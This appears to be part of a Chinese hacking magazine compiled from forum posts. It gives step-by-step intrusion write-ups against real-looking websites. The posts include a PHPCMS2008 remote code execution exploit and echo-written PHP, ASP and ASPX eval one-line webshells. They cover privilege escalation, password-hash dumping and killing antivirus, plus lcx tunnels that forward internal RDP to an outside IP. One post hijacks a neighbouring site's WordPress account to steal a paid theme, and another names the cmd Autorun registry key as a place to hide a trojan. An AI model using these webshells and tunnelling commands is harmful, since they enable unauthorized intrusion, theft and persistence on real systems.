

图 1-2-17

然后根据提示，在ｃ:\console盘发现了我们的目标,但当打开的时候，提示没有权限，看了看属性，原来不是一个组的，那就将我们的user1添加到那个分组！如图所示，然后打开，没有错误，然后取得了我们的需要的数据，如图1-2-18至图1-2-20：



图 1-2-18



图 1-2-19



图 1-2-20

题外篇：进行完之后，闲着没事，又对这个内网进行了扫描，发现了一个discuz x2 的论坛。发现内网还有一台电脑，通过抓取本地用户进行登录，没能成功，如图1-2-21至图1-2-26：



图 1-2-21



图 1-2-22



图 1-2-23



图 1-2-24



图 1-2-26

（全文完）责任编辑：桔子

## PHPCMS2008渗透提权

作者：佚名

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

**0x01 收集信息**

Google收集下发现时PHP脚本，随手在后面试试robots.txt发现是PHPCMS2008程序，果断百度下公开了什么漏洞，最后发现冰封刺客博客有个远程代码执行漏洞，http://hi.baidu.com/betafish/item/9ff9dbf335c9ddcf6325d2fd，如图1-3-1和图1-3-2：



图 1-3-1



图 1-3-2

**0x02 shell**

冰封刺客博客有个远程代码执行漏洞，http://hi.baidu.com/betafish/item/9ff9dbf335c9ddcf6325d2fd 我们来试试看，如图1-3-3：



图 1-3-3

漏洞存在，我们可以试试用ECHO写一句话，前提我们必须知道网站路径，自己慢慢找咯，用DIR命令一个一个盘符的看咯！发现网站物理路径：d:\wwwroot\，如图1-3-4：



图 1-3-4

好吧我们来试试写一句话吧，

echo ^<? @eval(^$^_POST^[canis]);?^>>>d:\wwwroot\ tt1.php

因为目标是windows，没法想LINUX一样单引号括起来就可以了。

echo ‘<? @eval($_POST[canis]);?>’ >>d:\wwwroot\ tt1.php

windows的echo 需要用到^添加到特殊符号前面来维持命令的完整性。

我在本地测试如下效果，如图1-3-5：



图 1-3-5

我们用TYPE 读取我写进去的一句话成功没有，如图1-3-6和图1-3-7：



图 1-3-6



图 1-3-7

**0x03 提权**

内网主机支持wscript.shell可以尝试PR提权、aspx上传ASPX马，如图1-3-8：



图 1-3-8

PR提权OK，如图1-3-9：



图 1-3-9

直接读HASH，如图1-3-10：



图 1-3-10

Tasklist发现有360，我去太垃圾了吧，如图1-3-11：



图 1-3-11

我们先找找远程端口吧，读取HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp\，如图1-3-12：



图 1-3-12

**0x04 内网转发**

╮(╯▽╰)╭上传的lcx一直被杀，我们有SYSTEM我们来关掉360。

查看进程： tasklist /svc 停止进程：taskkill /im PID /f 。 如图1-3-13：



图 1-3-13

成功关闭360，如图1-3-14：



图 1-3-14

LCX用法

在本地执行 lcx.exe -listen 51 33891

在shell里执行lcx.exe -slave 外网IP 51 127.0.0.1 7755，如图1-3-15：



图 1-3-15

（全文完）责任编辑：桔子

## 看我是如何拿下一套收费的wp主题的

作者：ali

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

重新开始玩博客，总想把它弄好看点，但是对于我这种又不懂设计，不懂代码的，怎么也是强人所难，免费的主题又不是我的菜，那好吧，找个收费的，看上了这款，可以。可是它又停止销售了，如图1-4-1：



图 1-4-1

无奈之下看了下作者的博客，正是我要的主题。那只有发挥主观能动性了，自己去拿吧。

Wp的程序，像我这种菜鸟手里当然没有漏洞，那就旁站了。

查了下同服下有个dede。这个不用多少，大家都会秒，唯一的麻烦就是在找后台上面。

我就抛砖引玉的介绍三种：

1./data/mysqli_error_trace.inc

2.陈臣基佬的办法：通过百度的浏量统计找到后台地址

（1）只要是流量统计网站都可以，其实不用百度

（2）弄一个你能看到流量统计的域名去给管理员留言，把你域名通过网站留言发给他说要加友情链接，他肯定会在后台看的

（3）等他看了你的留言，他肯定会打开你的网址，你去自己域名的流量哪里看看“入口页面”就能看到他网站的后台地址

3.爆破（不到万不得已，就还是别用吧）

我找到的后台如图1-4-2：



图 1-4-2

Dede直接上传拿shell，服务器配置也没关注用户的权限，直接跳到目录，没有写入权限，那就读配置，如图1-4-3：



图 1-4-3

读了配置，准备通过链接mysql，读了博客密码，密码是加密了的，而且是不可破的，

那就用自己博客的密码去覆盖了，如图1-4-4：



图 1-4-4

修改后居然报错，亲，我的rp是有多差啊，如图1-4-5：



图 1-4-5

然后看到这篇文章http://www.veryhuo.com/a/view/50730.html，如图1-4-6：



图 1-4-6

代码如下：

<?php

/*你的数据库服务器地址，一般保持默认*/

$servername = "localhost:3306";

/*数据库用户名*/

$phpMyadminUser = "root";

/*数据库密码*/

$phpMyadminKey = "veryhuo";

/*数据库名称*/

$phpMyadminName = "test";

/*wordpress数据表格前缀*/

$QZ = "wp_";

/*你要设置的wordpress新密码*/

$NewKey = "veryhuo";

/*你要设置新密码的用户名*/

$wordpress_User = "veryhuo";

?>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>wordpress密码找回工具_Veryhuo.COM</title>

</head>

<body>

<?php

error_reporting(0);

if(!mysql_connect($servername,$phpMyadminUser,$phpMyadminKey))

{

echo "对不起，数据库链接出错。<br />";

}

else

{

echo "数据库链接成功。<br />";

mysql_select_db($phpMyadminName,mysql_connect($servername,$phpMyadminUser,$phpMyadminKey));

if (!mysql_query("update ".$QZ."users set user_pass='".md5($NewKey)."' where user_login='".$wordpress_User."'"))

{

echo "对不起，修改密码失败。";

}

else

{

echo "修改密码成功。";

}

}

?>

</body>

</html>

写了一个在dede的下面，访问之，如图1-4-7：



图 1-4-7

换了换目标，登陆成功，如图1-4-8：



图 1-4-8

用了个BackWPUp直接备份到了Dropbox，至此，想要的就到了。谢谢观看。

（全文完）责任编辑：桔子

## 新手拿站全思路之内网渗透

作者：Niger

来自：听潮社区—ListenTide

网址：http://team.f4ck.org/

人比较懒，发一个帖子前要好好整理一天，发出来是因为老师建议跟大家交流一下心得，本人是正在学习的新手，希望新手一起学习，老手指点迷津。这次的站还是sa权限，跟上次是一样的，因为这次只是是接上次的补充，如果说遇到其它的站怎么办，以后有了很好的例子，就再做一个文档好了。

还有就是上次发帖不知道，只扔了几张图，这次不嫌麻烦，全部贴上，同时也附上下载，有想备份的就备份下。

本次内容：

1. 补充上次欠缺的思路

2. Windows下python多版本实现及UnicodeDecodeError编码问题

3. Lcx内网转发工具的使用

4. Getpass、wce、pwdump读取用户密码工具的使用

**1. 补充上次欠缺的思路：**

搜索型注入点工具利用，

@@f3ck：搜索注入可以用sqlmap跑出来的，使用-p指定可注入参数，注入参数可以随便给个值，于是就有windows下sqlmap使用的问题，见问题2。

@@iverson5：http://www.xxxx.net/MoreIndex.aspx?pkId=6315&st=2&t=1&kw=' 这样照样可以的，那个&符号连接的参数可以调换位置的，如图1-5-1：



图 1-5-1

上次是一下子发现TeamViewer这个软件了，如果没有装的话，还是要进行内网端口转发，见问题3。

**2. Windows下python多版本实现及UnicodeDecodeError编码问题**

也许有人说sqlmap怎么使用不是很简单吗，装个python 2.7，然后python sqlmap就好了，但我情况可能有点复杂，所以记录下来，供需要的人借鉴。

我平时是用python 3.4的，但是想运行sqlmap需要python 2.7或2.6，而且学习《python灰帽编程》这本书，还要python 2.5的测试环境，这就要实现windows下python多版本切换，linux下有pythonbrew之类，这里windows下用批处理实现。

等号后面是python各个版本的安装路径，根据需要只替换相应路径即可，如图1-5-2：



图 1-5-2

然后在注册表中相应位置（截图下面有）新建一个名为Autorun（不可别名）的REG_GZ类型项，值为写好的批处理路径，使cmd执行前先启动。

这里这个项的作用是每运行cmd之前先运行这个指定的文件，种个马了之类的这也是个不错的隐藏利用点，如图1-5-3：



图 1-5-3

运行测试，如图1-5-4：



图 1-5-4

这时想用什么版本就多打两个数字即可。

然后运行python27 sqlmap.py，错误如下，如图1-5-5：



图 1-5-5

如果说用SqlMap免python环境，还是错误如下，如图1-5-6：



图 1-5-6

这是由于在windows下，某些软件对在注册表中对gbk格式有所修改，导致python在使用第三方库时出现decode错误，解决办法，在出现问题的文件中加上如下三行即可：

import sys reload(sys) sys.setdefaultencoding('GBK')

最后成功运行，如图1-5-7：



图 1-5-7

**3. Lcx内网内网转发工具的使用**

既然要上传lcx，菜刀文件传输比较方便，后台上马不行，有sa权限所以xp_cmdshell，echo ^<%@ Page Language="Jscript"%^>^<%Response.Write(eval(Request.Item["z"],"unsafe"));%^>> "D:\WXCSXY2008\passby.aspx"，写入倒是成功，但是出错，如图1-5-8：



图 1-5-8

查了下是什么webconfig设置了默认样式但是本文件没指定引用样式，大牛可以指点下，我也不会引用，但是网站支持asp，说不定还支持php，因为装有mysql，cmd执行echo ^<%eval request("cmd")%^>Successful! > "D:\WXCSXY2008\passby.asp"就成功了，如图1-5-9：



图 1-5-9

我们知道3389已经开启，如果没有开启上次有说，本地启动lcx，listen的意思是监听自己的51端口将信息转到本机2000端口，这里直接监听51就好了啊，为啥还要本机再转另一个端口一次，如图1-5-10：



图 1-5-10

Lcx上传目标机器后，Xp_cmdshell：D:\WXCSXY2008\lcx.exe -slave 61.149.229.24 51 192.168.100.11 3389，这里slave是把肉机IP 192.168.100.11（内网IP）的3389端口（具体要看远程桌面是哪个端口）转发到本机IP 61.149.229.24 51（公网IP，如果是本机处内网需要在路由中设置自己机器为DMZ主机）,如上线成功如下，如图1-5-11：



图 1-5-11

启动远程登录127.0.0.1:2000，如图1-5-12：

